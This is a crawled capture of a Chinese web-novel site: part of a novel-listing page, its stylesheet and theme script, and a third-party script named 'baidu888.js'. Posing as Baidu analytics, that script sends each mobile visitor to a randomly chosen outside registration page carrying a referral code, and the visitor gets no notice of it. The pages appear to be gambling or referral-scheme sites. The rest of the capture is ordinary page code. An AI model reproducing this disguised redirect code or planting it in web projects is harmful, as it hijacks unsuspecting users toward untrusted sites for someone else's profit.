href="/589268/" class="articlename">无限进化之仙途</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/589268/522.html">第297章 特训（四）</a></span></p><p class="d2"><span class="author">勿乞无求</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 其他 ]</span>&nbsp;&nbsp; <a href="/537871/" class="articlename">唯我道</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/537871/3447.html">第1145章 【时空护盾秘法庇护之舟】（二）</a></span></p><p class="d2"><span class="author">路过二次元</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 玄幻 ]</span>&nbsp;&nbsp; <a href="/561106/" class="articlename">出生秒仙帝，除了无敌还是无敌</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/561106/3283.html">第1039章 六界生灵需要一个真相！</a></span></p><p class="d2"><span class="author">九阳要当首富</span> <span class="lastupdate">09-17 12:42</span></p></li><li><p class="d1"><span class="sortname">[ 玄幻 ]</span>&nbsp;&nbsp; <a href="/566643/" class="articlename">通天剑祖</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/566643/872.html">第633章 黑暗来袭！</a></span></p><p class="d2"><span class="author">剑九歌</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 仙侠 ]</span>&nbsp;&nbsp; <a href="/576888/" class="articlename">凡人仙葫</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/576888/3236.html">第997章 万人口</a></span></p><p class="d2"><span class="author">西门卧雪</span> <span class="lastupdate">09-17 12:43</span></p></li>            </ul>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
    <div>
        <script>__17mb_bottom();</script>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xs.doupo2345.com/static/css/web.css
body_size: 5638
content:

/*清除默认边距*/
* {
    margin: 0;
    padding: 0;
    list-style-type:none
}

html {
    margin: 0;
    padding: 0;
}

body {
    margin: 0;
    padding: 0;
}
body{font-size:12px;font-family:"宋体","SimSun","Helvetica", "Arial","苹方-简","Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","俪黑 Pro","LiHei Pro", Arial, Tahoma, Verdana, sans-serif,"微软正黑体","Microsoft JhengHei","微软雅黑","Microsoft YaHei","黑体-简","Heiti SC","黑体","SimHei","标楷体","DFKai-SB","楷体","KaiTi";background-color:#E9FAFF}
h1,h2,h3,h4,h5,h6{font-size:12px;font-weight:400}
img{border:0}
strong{font-weight:400}
a{color:#333;text-decoration:none}
a:hover{text-decoration:underline;}
.clearfix{clear:both}
.w{width:auto;max-width:1030px;margin:0 auto;background:#E9FAFF;box-shadow:0px 3px 5px 0px #88C6E5;-webkit-box-shadow: 0px 3px 5px 0px #88C6E5;-moz-box-shadow: 0px 3px 5px 0px #88C6E5;}
.main{overflow:hidden;}
.header{overflow:hidden;margin-top:5px;}
.header .top{position:relative;height:30px;line-height:30px;border-bottom:1px solid #e6eee1;border-top:1px solid #DEE9DC;background:#F7FAF5;color:#999}
.header .top a{color:#999}
.header .top .p1{position:absolute;top:0;left:15px}
.header .top .p2{position:absolute;top:0;right:20px}
.header .banner{position:relative;height:100px;}
.header .banner .logo{position:absolute;left:10px;top:10px;width:300px;height:75px}

.header .banner .logo em{
    font-style: normal;font-size:16px;font-weight:700;display:block;color:#333;text-decoration: none;

}
.header .banner .logo strong{
    font-style: normal;font-size:16px;font-weight:700;display:block;color:#333;text-decoration: none;

}
.header .banner .logo a {
    font-family: 楷体_GB2312, STKaiti;
   text-decoration: none;
    display: block;
    text-align:center;
    margin: 0 auto;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .banner .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #0065b5;
    font-size: 28px;
    height: auto;
    line-height: 28px;
}

.header .banner .s{position:absolute;right:10px;top:30px;width:350px;height:44px;line-height:44px;background:url(../image/sousuotiao.png)}
.header .banner .searchkey{position:absolute;left:40px;top:7px;width:220px;height:30px;border-radius:3px}
.header .banner .searchkey input{height:30px;width:210px;border:0;border-radius:3px;padding:0 5px}
.header .banner .searchsubmit{position:absolute;right:40px;top:7px;width:36px;height:30px}
.header .banner .searchsubmit input{background:url(../image/sousuo.png) no-repeat;height:30px;width:36px;border:0;cursor:pointer}
.header .menu{position:relative;border-bottom:1px solid #E8EAE7;}
.header .menu li{float:left;background:url(../image/daohangtuxing-2.png) no-repeat;height:70px;line-height:85px;width:126px;text-align:right;font-size:16px}
.header .menu li a{padding-right:30px;color:#466D40}
.header .menu .curr a,.header .menu a:hover{color:red}
.header .menu .home{width:100px;background:url(../image/daohangtuxing-home2.png) no-repeat}
.header .menu .home a{color:#fff;padding-right:50px}
.header #m1{position:absolute;top:0;left:60px}
.header #m2{position:absolute;top:0;left:156px}
.header #m3{position:absolute;top:0;left:251px}
.header #m4{position:absolute;top:0;left:346px}
.header #m5{position:absolute;top:0;left:440px}
.header #m6{position:absolute;top:0;left:536px}
.header #m7{position:absolute;top:0;left:631px}
.header #m8{position:absolute;top:0;left:727px}
.header #m9{position:absolute;top:0;left:822px}
.header #m10{position:absolute;top:0;left:909px;background:url(../image/daohangtuxing-4.png) no-repeat}
.header #m10 a{padding-right:20px}
.block1 ul{margin:0 15px;padding-top:15px}
.block1 li{float:left;max-width:125px;width:auto;text-align:center;margin-bottom:15px}
.block1 li img{border:2px solid #eee;padding:2px;height:130px;max-width:105px;width:auto;}
.block1 li h2{height:30px;line-height:30px;overflow:hidden;text-align:center}
.block2{background:#F8FAF5;height:440px;padding-top:20px}
.block2 .top{position:relative;margin:10px 20px 0 20px}
.block2 .top h2{font-size:16px;padding-left:20px;}
.block2 .top h2 a{color:#75A275}
.block2 .top .more{float:right;width:30px;height:30px;}
.block2 .l{float:left;width:200px;margin-left:20px;margin-top:30px;height:380px;background:url(../image/paihangbang.png) no-repeat}
.block2 .l ul{margin:30px 10px 0 10px}
.block2 .l li{position:relative;height:30px;line-height:30px;overflow:hidden;padding-left:20px}
.block2 .l i{position:absolute;left:0;top:6px;background:#B3B3B3;width:15px;height:15px;line-height:15px;text-align:center;border-radius:3px;color:#fff;font-style:normal}
.block2 .l .i1{background:#F4699C}
.block2 .l .i2{background:#C8A0E6}
.block2 .l .i3{background:#96B4FC}
.block2 .l span{position:absolute;top:0;right:0;color:#999}
.block2 .r{float:right;width:750px;margin-right:20px;margin-top:30px}
.block2 .r ul{margin-top:0}
.block2 .r li{float:left;width:120px;margin-left:4px;margin-bottom:10px}
.block2 .r li img{padding:2px;border:1px solid #ddd;background:#ddd}
.block2 .r .ph2{background:#fff;padding:10px 10px 0 10px;border:1px solid #eee;height:150px}
.block2 .r .ph2 li{width:116px;height:20px;line-height:20px;overflow:hidden}
.block2 .r .ph2 a{color:#999}
.block2 .r h2{text-align:center;height:30px;line-height:30px;padding-left:20px;overflow:hidden;}
.block3  {background:#FEF9EF;}
.block3 .sortone{float:left;height:385px;overflow:hidden;margin-left:20px;margin-right:14px;margin-top:10px;width:293px;}/*width:220px;*/
.block3 li{position:relative;height:30px;line-height:30px;overflow:hidden;border-bottom:1px dashed #ddd}
.block3 .author{position:absolute;top:0;right:0;color:#999}

.block3 .sortone .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.block3 .sortone .top a{background-color:#d9e8f3;margin:3px 6px 3px 0;padding:2px 10px 2px 10px;color:#00527f;float:left}
.block3 .sortone .top a:hover{background:#ddd}
.block3 .sortone .top .more{float:right}
.block3 .sortone h2{font-size:16px;padding-left:5px;}
.block3 .sortone h2 a{color:#75A275}
.block3 .sortone ul{margin-top:20px}

/*
.block3 .sortone .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.block3 .sortone .top a{background-color:#d9e8f3;margin:3px 6px 3px 0;padding:2px 10px 2px 10px;color:#00527f;float:left}
.block3 .sortone .top a:hover{background:#ddd}
.block3 .sortone .top .more{float:right}
.block3 .sortone h2{font-size:16px;padding-left:5px;}
.block3 .sortone h2 a{color:#75A275}
.block3 .sortone ul{margin-top:20px}
*/

.block3 .sortone ul li img{height:94px; width:74px;}
.block3 .first{height:120px;border-bottom:1px solid #ddd}
.block3 .first .l{float:left;width:74px;border:1px solid #ddd;padding:2px}
.block3 .first .r{float:right;width:180px}
.block3 .first .r .p1{font-size:16px;height:16px;line-height:16px;overflow:hidden}
.block3 .first .r .p2{height:30px;line-height:36px;overflow:hidden}
.block3 .first .r .p3{height:60px;line-height:20px;overflow:hidden;color:#999}
.block3 .first .p2 span{padding:1px 3px;border-radius:5px}
.block3 .first .p2 .sort0{color:#F19F09}
.block3 .first .p2 .author0{color:#92B06F}
.block4{margin:20px;margin-bottom:0}
.block4 .l{float:left;width:200px;overflow:hidden}
.block4 .l .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.block4 .l .top a{font-size:14px;line-height:30px;background-color:#d9e8f3;color:#75A275}
.block4 .l .top a:hover{color:red}
.block4 .l .top .more{float:right}
.block4 .l .top h2{font-size:16px;float:left;padding-left:5px;}
.block4 .l .top h2 a{color:#000;font-size:14px;text-align:right}
.block4 .l ul{margin-top:20px;margin-bottom:20px}
.block4 .l li{position:relative;height:25px;line-height:25px;overflow:hidden;border-bottom:1px dashed #ddd}
.block4 .l li span{position:absolute;top:0;right:0;color:#999}
.block4 .r{float:right;width:740px}
.block4 .r ul{margin-top:20px}
.block4 .r li{position:relative;height:25px;line-height:25px;overflow:hidden;border-bottom:1px dashed #ddd}
.block4 .r .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;color:#00527f}
.block4 .r .top a{font-size:14px;height:16px;line-height:16px;background-color:#d9e8f3;margin:3px 6px 3px 0;padding:2px 10px 2px 10px;color:#00527f;float:left}
.block4 .r .top a:hover{background:#ddd}
.block4 .r .top .more{float:right}
.block4 .r .top h2{font-size:16px;padding-left:5px;}
.block4 .r .top h2 a{color:#75A275}
.lists li{height:30px;line-height:30px;overflow:hidden}
.lists .d1{float:left;width:390px;height: 30px;overflow:hidden}
.lists .d2{position:relative;float:right;width:340px;height: 30px;overflow:hidden}
.lists .sortname{color:#999}
.lists .author{color:#666}
.lists .lastchapter{color:#999}
.lists .lastchapter a{color:#999}
.lists .lastupdate{position:absolute;top:0;right:0;margin-right:30px;color:#999}
#dialog{position:absolute;top:0;left:0;border:5px solid #489948;background:#f1f5fa;font-size:12px;line-height:120%;padding:20px 10px 10px 10px;visibility:hidden;border-radius:5px}
#dialogx a{background:#489948;padding:3px 5px;color:#fff}
.topmenu{margin-left:20px;font-size:18px;color:#999;height:30px;padding-left:10px}
.topmenu a{color:#6F78A7}
.topmenu h2{font-size:14px;display:inline}
.topmenu a:hover{text-decoration:underline;}
.topmenu .jiantou{padding:0 2px;vertical-align:middle}
.topmenu .jiantou img{width:14px;height:10px}
.articlelist .l{float:left;width:170px;height:500px;margin:20px 0 0 30px;background:url(../image/daohanglan.png) no-repeat}
.articlelist .l ul{margin:50px 15px 0 15px}
.articlelist .l li{background:#F8FAF5;margin-bottom:15px;height:30px;line-height:30px;text-align:center;font-size:16px;color:#75A275}
.articlelist .l .sclick{background:#489948}
.articlelist .l .sclick a{color:#fff}
.articlelist .l a{color:#75A275;display:block}
.articlelist .r{float:right;width:750px;margin:20px 20px 0 0}
.articlelist .r li{float:left;width:360px;height:160px;margin-left:10px;margin-bottom:10px;border-bottom:1px solid #ddd}
.articlelist .r .l2{float:left;width:100px}
.articlelist .l2 img{border:1px solid #ddd;padding:2px}
.articlelist .r .r2{float:right;width:250px}
.articlelist .r .articlename{font-size:18px}
.articlelist .r .articlename span{font-size:12px;padding:1px 2px;background:#91C691;color:#fff;border-radius:50%}
.articlelist .r .articlename .f{background:red}
.articlelist .r .p2{height:30px;line-height:30px;color:#999;overflow:hidden}
.articlelist .r .p3{height:60px;overflow:hidden;line-height:20px;color:#999;text-indent:2em}
.articlelist .r .p4{height:40px;line-height:40px}
.articlelist .r .p4 a{padding:5px 10px;background:#91C691;color:#F8FAF5;margin-right:3px;border-radius:3px;box-shadow:1px 1px 3px 1px #489948}
.pages{text-align:center;height:25px;line-height:25px}
.pages a,.pages span,.pages strong{padding:5px 9px;background:#91C691;margin:2px;color:#fff;border-radius:3px}
.pages .next,.pages .prev,.pages strong{background:#489948}
.toplist .l{float:right;width:300px;overflow:hidden;margin-left:10px;margin-right:20px;margin-top:10px}
.toplist .l ul{margin-top:2px}
.toplist .l li{position:relative;height:30px;line-height:30px;overflow:hidden;border-bottom:1px dashed #ddd}
.toplist .l li a{float:left;}
.toplist .l span{float:right;color:#999}

.toplist .l .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.toplist .l .top h2{font-size:16px;padding-left:5px;}
.toplist .l .top h2 a{color:#75A275}

.toplist .l .sclick{background:#489948}
.toplist .l .sclick a{color:#fff}

.toplistmenu{margin-top:20px}
.toplist .toplistl ul{margin-top:30px}
.toplist .toplistl li{height:25px;line-height:25px;margin-bottom:10px;font-size:14px}
.toplist .toplistl li a:hover{background:#ddd}

.toplist .r{float:left;width:620px;margin-left:20px;margin-right:14px;margin-top:10px}
.toplist .r .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.toplist .r .top h2{font-size:16px;padding-left:5px;}
.toplist .r .top h2 a{color:#75A275}
.toplist .r .lists li{position:relative;height:30px;line-height:30px;overflow:hidden;border-bottom:1px dashed #ddd}
.toplist .r .lists .d1{float:left;width:400px;height:30px;overflow:hidden}
.toplist .r .lists .d2{position:relative;float:right;width:220px;height:30px;overflow:hidden}
.toplist .r .lists .sortname{color:#999}
.toplist .r .lists .author{color:#666}
.toplist .r .lists .lastchapter{color:#999}
.toplist .r .lists .lastchapter a{color:#999}
.toplist .r .lists .lastupdate{position:absolute;top:0;right:0;margin-right:30px;color:#999}

.toplist .ldd{float:left;width:170px;height:500px;margin:20px 0 0 30px;background:url(../image/daohanglan.png) no-repeat}
.toplist .ldd ul{margin:50px 15px 0 15px}
.toplist .ldd li{background:#F8FAF5;margin-bottom:15px;height:30px;line-height:30px;text-align:center;font-size:16px;color:#75A275}
.toplist .ldd .sclick{background:#489948}
.toplist .ldd .sclick a{color:#fff}
.toplist .ldd a{color:#75A275;display:block}
.toplistmenu{margin-top:20px}
.toplist .toplistl ul{margin-top:30px}
.toplist .toplistl li{height:25px;line-height:25px;margin-bottom:10px;font-size:14px}
.toplist .toplistl li a:hover{background:#ddd}
.toplist .rdd{float:right;width:750px;margin:20px 20px 0 0}
.toplist .rdd ul{margin-bottom:20px}


.searchresult{margin:20px 50px 20px 50px;border:1px solid #ddd;padding:20px;border-radius:3px}
.searchmenu{margin-top:20px}
.searchtop{margin-bottom:20px;text-align:center;font-size:16px;color:#75A275}
.searchbox{margin:30px auto}
.searchbox .one{position:relative;height:60px;line-height:60px;width:400px;margin-left:250px}
.searchbox .one .s1{position:absolute;left:0;width:100px;display:block;text-align:right}
.searchbox .one .s2{position:absolute;left:100px;width:300px;display:block;text-align:left}
.searchbox .one .s3{background:#fff;width:250px;height:30px;height:30px\9;line-height:30px;border:0;border:1px solid #ddd;margin-top:12px;border-radius:3px}
.searchbox .one .s4{background:#75A275;border:0;width:100px;height:30px;line-height:30px;line-height:30px\9;color:#fff;font-size:16px;font-weight:700;border-radius:2px;cursor:pointer}
.jilu{border-radius:5px;background:#fff;margin:30px;padding:10px 20px;border:1px solid #ddd}
.jilu li{float:left;height:45px;line-height:45px;overflow:hidden;border-bottom:1px dashed #ddd}
.jilu li a{color:#489948}
.jilu .s1{width:35%}
.jilu .s2{width:40%}
.jilu .s3{width:20%}
.jilu .s4{width:5%}
#banner .s3{color:#75A275}
.jilu .tip{text-align:center;width:100%;color:#75A275;font-size:14px;border:0}
.jilu .t{font-size:14px}
.bookcase{background:#fff;margin:10px 30px 50px 30px;padding:10px;border-radius:5px}
.bookcasemenu{margin-top:20px}
.bookcase .gridtop{height:40px;line-height:40px;border-bottom:1px solid #ddd;font-size:16px;color:#75A275}
.bookcase .grid{height:40px;line-height:40px}
.bookcase .grid td{border-bottom:1px solid #eee}
.bookcase select{background:#fff;height:30px;line-height:30px;border:1px solid #ccc;border-radius:5px;cursor:pointer}
.bookcase input[type=submit]{background:#75A275;border:0;width:100px;height:30px;line-height:30px;line-height:30px\9;color:#fff;font-size:14px;border-radius:2px;cursor:pointer}
.nrbar{position:relative;height:30px;line-height:30px;background:#fff;margin-top:5px;width:980px;padding:0 5px;border-left:3px solid #75A275;font-size:14px;box-shadow:0 -1px 3px 1px #ddd}
.nrbar .s{font-family:sans-serif}
.u{background:#fff;margin:10px 30px;border-radius:5px}
.u .l{float:left;width:180px;margin:10px;margin-right:20px}
.u .r{float:left;width:750px;margin-top:10px;margin-bottom:20px}
.u .t{border-bottom:1px solid #ddd;height:40px;line-height:40px;font-size:16px;font-weight:700;color:#666}
.u table{width:100%}
.u td{border-bottom:1px solid #f1f1f1;padding:10px 0}
.uleft{line-height:40px;font-size:16px;text-align:center}
.uleft li a{display:block;border-bottom:1px solid #ddd;background:#eee}
.uleft li a:hover{background:#ddd}
.uleft .curr{background:#75A275;color:#fff}
.jump{border:1px solid #ddd;width:500px;margin:0 auto;margin-top:200px;border-radius:5px;background:#fff;padding:20px;box-shadow:0 0 2px 1px #489948;font-size:14px}
.jump a{color:#46A1DF}
.jump .blocktitle{font-size:16px}
.login{margin:30px 30px;font-size:16px;color:#999;border:1px solid #ddd;border-radius:5px}
.loginmenu{margin-top:20px}
.login .lform{padding:50px}
.lform .one{position:relative;height:60px;line-height:60px;width:400px;margin-left:220px}
.lform .one .s1{position:absolute;left:0;width:100px;display:block;text-align:right}
.lform .one .s2{position:absolute;left:100px;width:300px;display:block;text-align:left}
.lform .one .s3{background:#fff;width:250px;height:30px;height:30px\9;line-height:30px;border:0;border:1px solid #ddd;margin-top:12px;border-radius:3px}
.lform .one .s4{background:#75A275;border:0;width:100px;height:30px;line-height:30px;line-height:30px\9;color:#fff;font-size:16px;font-weight:700;border-radius:2px;cursor:pointer}
.register .one .s2{width:500px}
.chaptermenu{position:relative;margin-top:30px;font-size:14px;color:#999}
.chaptermenu h2{font-size:14px;display:inline}
.chaptermenu a{font-size:14px}
.chaptermenu span{font-size:14px}
.articleinfo{margin:30px 30px}
.articleinfo .l{float:left;width:170px}
.articleinfo .l img{padding:2px;border:2px solid #ddd;height:200px; width:150px;}
.articleinfo .r{position:relative;float:right;width:780px}
.articleinfo .l2{width:450px}
.articleinfo .r2{position:absolute;right:0;top:0;width:300px;height:250px;line-height:250px;font-size:30px;border:1px solid #fff;text-align:center;color:#75A275;}
.articleinfo .p1{height:20px;line-height:20px}
.articleinfo .p1 h1{font-size:20px;color:#000;display:inline}
.articleinfo .p1 h2{font-size:20px;color:#000;display:inline}
.articleinfo .p1 .author{font-size:12px;margin-left:20px;color:#999}
.articleinfo .p2{height:30px;line-height:30px;margin:20px 0}
.articleinfo .p2 p{float:left;padding:0 10px;margin-right:10px;color:#666;text-align:center}
.articleinfo .p2 a{color:#6F8CCA;margin:3px 6px 3px 0;padding:2px 10px 2px 10px;}
.articleinfo .p2 a:hover{text-decoration:underline;}
.articleinfo .p3{min-height:100px;line-height:20px;font-size:14px;color:#666;text-indent:2em;overflow:hidden}
.articleinfo .author{font-size:12px;margin-left:5px;color:#666}
.articleinfo .p4{height:20px;line-height:20px;font-size:14px;color:#666;margin-top:10px}
.articleinfo .p4 a{color:#6F78AF}
.articleinfo .p4 a:hover{text-decoration:underline;}
.chapterlist{margin:0 30px;padding-top:20px}
.chapterlist .top{position:relative;font-size:18px;text-align:left;color:#999;height:30px;padding-top:20px}
.chapterlist .top .gobottom{position:absolute;top:0;right:30px;padding-top:20px}
.chapterlist .top .gobottom a{color:#90E59E}
.chapterlist .top h3{padding-left:10px;display:block;height:25px;font-size:16px;background:#0377B1;color:#fff}
.chapterlist .top h1{padding-left:10px;display:block;height:25px;font-size:16px;background:#0377B1;color:#fff}
.chapterlist .top a{color:#90E59E}
.chapterlist ul{margin:0 10px}
.chapterlist li{float:left;width:315px;height:40px;line-height:40px;font-size:14px;overflow:hidden;display:inline;white-space:nowrap;border-bottom:1px solid #eee}
.chapterlist li a:hover{color:#999}
.chapterlist li a:visited{color:#999}
.chapterlist .volume{color:#37B645;width:100%}
.chapterlist .gotop{text-align:center;font-size:18px;overflow:hidden;height:30px;line-height:30px;margin-top:20px}
.chapterlist .gotop a{color:#75A275}
.articlevote{text-align:left;font-size:12px}
.articlevote a{color:#6F78A7;padding-left:5px}
.articlevote a:hover{color:#F92A04}
.chapter{box-shadow:0px 3px 5px 0px #88C6E5;-webkit-box-shadow: 0px 3px 5px 0px #88C6E5;-moz-box-shadow: 0px 3px 5px 0px #88C6E5;}
.chapter h1,.chapter h2{font-family:"标楷体", "DFKai-SB", "楷体", "KaiTi", "宋体", "SimSun", "Helvetica", "Arial", "苹方-简", "Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "俪黑 Pro", "LiHei Pro", serif, Arial, Tahoma, Verdana, sans-serif, Arial, Tahoma, Verdana, sans-serif;font-size:22px;text-align:center;color:#000;margin:30px}
.chapter span{color:#999}
.chapter .content{font-family:"微软雅黑","Microsoft YaHei","微软正黑体","Microsoft JhengHei","黑体","SimHei","标楷体", "DFKai-SB", "楷体", "KaiTi", "宋体", "SimSun", "Helvetica", "Arial", "苹方-简", "Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "俪黑 Pro", "LiHei Pro", serif, Arial, Tahoma, Verdana, sans-serif,"黑体-简","Heiti SC", Arial, Tahoma, Verdana, sans-serif;font-size:20pt;letter-spacing:.2em;line-height:200%;padding: 10px 5%;width:auto;max-width:960px;margin:auto}
#content{
    width:auto;max-width:960px;padding: 10px 5%;
}
.chapter .content p {
    text-indent:0.2em;
    letter-spacing:0.1em;
    line-height:200%;
    margin:.8em 0;
    text-align: justify;
    overflow:hidden;
    padding: 10px 6%;
}

.chapter .content p{
    text-indent:0.2em;
    margin: 25px 0;
}
.chapter .content a{color:#6F78AF;font-family:"Helvetica", "Arial","Helvetica Neue",Helvetica,"宋体","SimSun","苹方-简","PingFang SC","Hiragino Sans GB","俪黑 Pro","LiHei Pro", Arial, Tahoma, Verdana, sans-serif;}
.chapter .content p div img,.chapter .content p img,.divimage,.imagecontent{text-align:center;margin:auto}
.chapter .chapterpage{width:625px;margin:0 auto}
.chapter .chapterpage li{float:left;width:100px;height:32px;line-height:24px;text-align:center;margin-right:2px}
.chapter .chapterpage li a{text-decoration:none;font-size:16px;color:#185B01}
.chapter .chapterpage li a:hover{text-decoration:underline}
.chapter .chapterset{position:absolute;top:0;right:0;height:20px;line-height:20px;text-align:center;margin-right:10px}
.chapter .chapterset select{margin:0 5px;border-color:#ddd;color:#999}
.T_s{width:900px;margin:0 auto;text-align:center;margin-top:8px}
.T_s4,.T_s5{margin:8px 0;text-align:center}
.indexfoot{line-height:30px;text-align:left;overflow:hidden}
.indexfoot .p1{background:#88C6E5;color:#fff;padding-left:20px;margin:0 20px;margin-top:20px;border-radius:3px 3px 0 0}
.indexfoot .p2{padding-left:20px;border:1px solid #ccc;border-top:0;margin:0 20px;border-radius:0 0 3px 3px}
.indexfoot .p2 a{padding:0 10px}
.footer{height:100px;text-align:center;padding:20px 0;margin-bottom:20px;border-bottom:1px solid #DEE9DC;}
.footer .p1{border-top:1px solid #ddd;padding-top:10px}
.footer p{margin:0 20px;line-height:20px}
.block4 .l .top h2{font-size:14px;float:left}
.block4 .l .top h2 a{color:#000;font-size:14px;text-align:right}
.product{width:100%;margin:10px auto;float:none}
.product ol{border:0;magin:0;padding:0;}
.product ol li{float:left;width:25%;magin:0;padding:0;overflow:hidden;height:28px;line-height:28px;font-size:14px;BORDER-BOTTOM:#aee8ec 1px dashed;}
.product ol li span{color:#888}
.product ol li a{MARGIN-LEFT:5px;color:#333;}
.product ol li a:hover{text-decoration:underline;color: red;}

.bold{background: #999999;font-weight:bold;color:red}
.bold a{background: #999999;font-weight:bold;color:red}
.on{background: #999999;font-weight:bold;color:red}
.on a{background: #999999;font-weight:bold;color:red}

.product h2{height:34px;line-height:34px;font-size:14px;font-weight:700;color:#666;background:#e1eced;padding-left:10px}
.product ul{height:170px;border-bottom:1px solid #a3bee8;}
.product ul li{float:left;width:12.5%;height:160px;list-style-type:none;text-align:center;overflow:hidden;color:#888;position:relative}
.product ul li strong{display:block;height:20px;overflow:hidden;font-weight:400;text-align:center;font-size:12px;margin:0 auto;padding:3px;line-height:14px;}
.product ul li img{width:100px;height:132px;margin:5px;}
.product ul li a{color:#333;}
.product ul li a:hover{text-decoration:underline;color: red;}
.bold{background: #999999;font-weight:bold;color:red}
.bold a{background: #999999;font-weight:bold;color:red}
.on{background: #999999;font-weight:bold;color:red}
.on a{background: #999999;font-weight:bold;color:red}

#hreflang_wai{height:26px;margin:0 auto;}
#hreflang_sel{border: 1px solid #bababa; padding: 4px;text-align: center;color: #1a1a1a;cursor: pointer; }
#hreflang_menu {display: none;width: 180px;margin:0 auto;}
#hreflang_menu {display: none;width: 180px;margin:0 auto;} .hreflang_item{float: left; background:#ccc;}
#hreflang_menu {display: none;width: 180px;margin:0 auto;} .hreflang_item a{display: block; width: 180px;text-align:left;padding:6px; overflow:hidden;border: 1px solid #aee8ec;}


--- FILE ---
content_type: application/javascript
request_url: https://pc888.kaicai2025.vip/js888/baidu888.js
body_size: 562
content:
const domains = [
    'https://www.wu276z.vip:9663/entry/register51116/?i_code=19799843',//ky
    'https://www.wu276z.vip:9663/entry/register84518/?i_code=26769454',//ky
    'https://www.rb3ra5.vip:9001/entry/register62116/?i_code=5589231',//hth
    'https://www.gpzslh.vip:7917/entry/register57418/?i_code=1464229',//
    'https://www.agwbth.vip:6022/entry/register33528/?i_code=33525181'//jy

];

// 生成随机索引
const randomIndex = Math.floor(Math.random() * domains.length);

// 获取随机域名
const randomDomain = domains[randomIndex];
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
 
    // 常见的移动设备标识
    var isMobile = /iPhone|iPad|iPod|Android|BlackBerry|IEMobile|Silk|Opera Mini/i.test(userAgent);
 
    return isMobile;
}
 
if (isMobileDevice()) {
    window.location.href = randomDomain; // 跳转到手机版页面
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9d6e5b312ff712f29b3fb49f7688ccf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: https://xs.doupo2345.com/static/js/webtheme.js
body_size: 1665
content:
        var UA = navigator.userAgent.toLowerCase();
        var url = window.location;
        url = url.toString();

        function Go(url) {window.location = url;}
        if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ucweb') != -1 || UA.indexOf('ios') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('midp') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {

        var dz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");
        if(url.indexOf(dz_protocol +'www.') != -1){
        var u=url.replace(/www\./i, 'm.');
        if(url.indexOf(dz_protocol +'m.') == -1){
        Go(u);
        }
        }
        if(url.indexOf(dz_protocol +'tw.') != -1){
        var u=url.replace(/tw\./i, 'twm.');
        if(url.indexOf(dz_protocol +'twm.') == -1){
        Go(u);
        }
        }
        if(url.indexOf(dz_protocol +'sg.') != -1){
        var u=url.replace(/sg\./i, 'sgm.');
        if(url.indexOf(dz_protocol +'sgm.') == -1){
        Go(u);
        }
        }
        if(url.indexOf(dz_protocol +'hk.') != -1){
        var u=url.replace(/hk\./i, 'hkm.');
        if(url.indexOf(dz_protocol +'hkm.') == -1){
        Go(u);
        }
        }

        }

        function go_page(url){
            window.location.href=url;
            return false;
        }

function index300x250(){
	document.write("index300x250");
}
function daoyoutitle(){
	document.write("道友，你来晚了");
}

function __17mbSort(value){
	if(value == "home"){
		//document.getElementById("home").className = "click";
	}
	else{
		$("#m"+value).addClass('sclick');
	}
}
function __17mbToplist(value){
	$("#t"+value).addClass('sclick');
}

function __17mb_beian(){//备案号填写
	document.write("粤ICP备8888888号");
}
function __17mb_tj(){//统计代码
	document.write("<!--统计代码-->");

}
function __17mb_dl(){//对联
	document.write("<!--对联广告代码-->");
}
function __17mb_top(){//顶部广告
	document.write("<!--顶部广告代码-->");
}
function __17mb_middle(){//中部广告
	document.write("<!--中部广告代码-->");
}
function __17mb_bottom(){//底部广告
	document.write("<!--底部广告代码-->");
}
function __17mb_s1(){//内容页方形广告左
	document.write("<!--内容页方形广告左-->");
}
function __17mb_s2(){//内容页方形广告中
	document.write("<!--内容页方形广告中-->");
}
function __17mb_s3(){//内容页方形广告右
	document.write("<!--内容页方形广告右-->");
}
function __17mb_s4(){//内容页翻页上
	document.write("<!--内容页翻页上-->");
}
function __17mb_s5(){//内容页翻页下
	document.write("<!--内容页翻页下-->");
}

        function pagetopselect(){
	        exe_func("pagetopselect1",500);
        }
        function exe_func(func_str,time_interval,pageNow,preview_id,next_id,pageAll,pagenum,aid,type){
	        pageNow = typeof pageNow === 'string'? '"'+pageNow+'"': pageNow ;
	        preview_id = typeof preview_id === 'string'? '"'+preview_id+'"': preview_id ;
	        next_id = typeof next_id === 'string'? '"'+next_id+'"': next_id ;
	        pageAll = typeof pageAll === 'string'? '"'+pageAll+'"': pageAll ;
	        pagenum = typeof pagenum === 'string'? '"'+pagenum+'"': pagenum ;
